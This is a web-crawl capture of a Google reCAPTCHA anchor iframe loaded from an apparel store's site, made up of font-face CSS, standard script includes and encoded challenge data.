bW13CvFfDuzMsw5PDvm3Crwkqb1PCu2tdw4/DucOyw5PDriwCw7LDl8OMw4TDpDNBZsKmwptu\x22],null,[\x22conf\x22,null,\x226LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.gettinsaltyapparel.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FRFyNtlTOCWWokaCpxVOnLmHJIih+8DqdHXhiLEW9Yg\\u003d\x22,0,0,null,1,1768980243083,0,0,[196],null,[117,242],\x22RC-PRCN5_ykQstC7A\x22,null,null,null,null,null,\x220dAFcWeA6_KEDl-n4pa52fcq-sEt7ivAftFaalGhNXVIiuWN53vLaokv2IvGto8f2hrakeC0HELHL1eafy0tiBVV2cRt2r5ql_iQ\x22,1769063043034]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx&co=aHR0cHM6Ly93d3cuZ2V0dGluc2FsdHlhcHBhcmVsLmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=27zajvup9k5o
body_size: 49464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d5ufd66gvmXlBS0omRl8zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d5ufd66gvmXlBS0omRl8zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d5ufd66gvmXlBS0omRl8zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FcKrPi9sP3jDlm3CghwQw5bDpsK0wqZjRR7Ci3B2CsKZw7vCoSzCr3PCvsKZfsKIwp4BEMKmE2xbw4dxHsOLIid6wr3DsEAucFZiw6/Drn0wwpw1w58eZFIEasK/[base64]/DhnLDlsKxc8OCw4kxw4DDuV7DhcO8HGE7AMOUO8KQJXLCoMOxJSQPB8O7woBeKFvDnFlywr0Ee8KLAGonw43Du0/DhsOIwo12H8OvwpHCjHk/w5NMXsOYDALCkFDDsEEFYwbCqsOQw57DgiAMXXEOMcKtwqo1wrtlw4fDtmULDR/Cgj/DnMKOSxfDgMOzwrYTw5YRwoYDwq1cUMKXanJTTMOIwrTCvUk2w7/DoMOjwq9wfcKbHMOXw4oAwpnCkAXCv8KGw4PCj8OlwpFlw5HDmMKFcRddw6vCn8KTw6UyT8OccycDw4oEVnTDgMOGw7RDUsOVTjlfw4HCmW1sXG1kCMO1wpDDsVV/w6Mxc8K/MMOlwp3DuVPCkiDCoMOhSsOlcA3Cp8K6wrjCtFcCwqt5w7URGcK4woUwbwfCp0YARCNCdsKvwqXCpQN6TFQdwpDCtcKAW8O+wp7DrV/DvVjCpMO5wqYeSQpzw7MoJ8KaL8OSw6jDgkY6dcKywoNHUcO2wrHDrivDgW3Ci1AUbcO+w7Mkwo1Xwpl/blfCjcOESHcSL8KBXEASwr4DGV7CkcKiwpIPd8ODwr05wpvDicKMw4Ypw7PCjBTClcO7wrA9w5LDmsKxwoJcwrEpZMKOMcKmLiBbwp7DhcO9w7TDpVDDghAfwpLDiGkLNMOEDnslw48PwqdtDRzDnXlEw6JtwofClMKdwrzCmWlmH8KYw6/CrMK8F8O+PcORw6oIwrbCn8OgecOFU8OvdMKWfz7Cqxlvw6jDosKiw7TDrCTCjcOEw5txAlbDpm1/w6lVeFfCtybDucO2a3RsW8KwJ8Kawp/Dm1Bhw7zCuibDogzDjsOawp0iQEnCq8K6STptwqQAwrIuw73CpMKVSgpGwoLCvsK8w7smUXLDlsONw47ClWZ9w5XDgcKSKwRhQ8OlCMOhw7jDqi3DhsOfwp/Ct8OTIMOyW8K1AsOgw5nCp3bDjnJUwrbCrFpELjNuwrAfU3MpwojCnFbDucKCHcOPe8OyY8OTwqXCmcKaesO/[base64]/asKMwpfDgcOrJcOiwq/CnsKpD0PCiE3CgRDDp3fDsTlqwpo0ccOIcMKSwpsLV8KPwp/Cn8K7w7gPB3nDg8OaXF9fAcOKTcObeh3CmmfDlcOfw5s8N33CgBB6wqYyLcOBTl5PwrnCp8OlOMKqwqfCpD11IsKEf088W8K/bA7DgcKVXyXDlsKjwo9oQMKgw4TDpcOcLn8sTR7DjFQvacKAMALCvMOhwovCvsOQOMKBw69WQ8KWfcKwUUM6Iw/Cow9xw48DwrTDscO3N8KOc8OZV1Zle0PCvnAYwq3Do2bDgRF1ZRIew7hDdMKFw5NTAA7CocOPZsKSSsOhFMKsck9wVDXDjRvDjMOuRsKIRcO/w5DCuzXCvcKvQxUIUVPCt8KVSz46DnQyEsK6w7zDvjzCmADDgT4cwq4lwrvDnx7CqhlrR8OZw47DqEvDksKSGSLCnjx+wobDg8Owwr1Rwo0AbcOXw5jDu8OZHE1rMwvCnis9woMcwpdYE8KYw6HCrcOJw4sww48YDg0zcWrCt8OkCy7DicO/[base64]/PFQJBMK1WsKwZ1Vuw4jDhENhw43CriB8JsK7UCfDpcOMwrMMwrp+wqwtw4DCuMKJwo/[base64]/Cs0bDtsOoAx7Ci8O1woFGMsK1wonCvkbCgsKSwqctw6xFHcKGK8OFGcKXesKvEsORQEnCqGrCkMOgwqXDhXHCtDUdw4AQcX7CvMKuwqDDv8ObNGvCmTTDqsKTw47Dvl9oCsKywrJdw4LDhX/Dm8KbwqxJwoETcjrCvj0+DCbDgMOAFMOiGsKpw67DsTAYJMOxwrwywrvDoEoUIcOjwqg3wqXDpcKQw41Zwq8WNSB1w6QTbynCm8Kfw5Ajw4fDtUMEwqw3EABoBAvDvEBQwpLDg8K8UMKDDsO4WiPCtMKbwrHCs8KGw5ZKw5tcGR/[base64]/XiVIw6ImwqA0YDoLOwvCqMKmWUHDmsKjw4zCtBfDp8KAwoDDtBcMZDYow63DkcOuF0E6w4ZCLy4pWx7DsgF/wpTCoMOnQ3JmWEU3w4zCmy/CvRrCjcK+w5PDkwBNw5Nfw50ZJMOyw4TDg15Kwr4zI3hlw5MzccOhOVXDjR0/wrU9wqbCjVhCNhEewrYYAMOcPSpTIMK7cMKfGzBow43DucKDwpdNBnvCtGTCs2LDoAhYABfDsCnCksKvf8OIwoUyFz4Zw41nMAbChnx1VX9TIANQWA4Ew6JYw5FTw6sYQ8KSUMO2MW/CsxZYHTLCssKywq3DtMOUw7dUccOsX2zCm37CkkJYw5kKZcOjDR5sw5hbwobDrMOzw5tSVUJhw5YYXFbDq8KcYTYnXl9aTmgyFClRw6dlwq3ClQYpwpIHw4Ecw7Ilw7gNw7AlwqI1w7/DnwfClRViwq